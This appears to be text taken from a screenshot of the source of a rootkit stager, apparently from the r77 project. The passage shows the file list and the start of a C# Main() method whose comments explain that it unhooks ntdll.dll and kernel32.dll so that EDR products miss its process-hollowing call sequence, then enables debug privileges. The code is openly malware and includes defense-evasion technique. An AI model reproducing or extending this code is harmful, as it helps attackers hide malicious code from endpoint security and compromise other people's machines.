 Stager.cs Service.c Uninstall.c Hooks.c r77.c clist.c resource.h Install.h Install.c
Stager Program Main()
0 个引用
public static class Program
{
// The target framework is .NET 3.5.
// Normally, if .NET 4.x is installed, but .NET 3.5 isn't, this executable doesn't start.
// However, the target framework is not relevant in the powershell context.
// The executable will run, if *either* .NET 3.5 *or* .NET 4.x is installed.
// To immediately spot code that is incompatible with .NET 3.5, the target framework is set to .NET 3.5.
0 个引用
public static void Main()
{
// Unhook DLL's that are monitored by EDR.
// Otherwise, the call sequence analysis of process hollowing gets detected and the stager is terminated.
Unhook.UnhookDll("ntdll.dll");
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8) // Unhooking kernel32.dll does not work on Windows 7 x86.
{
Unhook.UnhookDll("kernel32.dll");
}
Process.EnterDebugMode();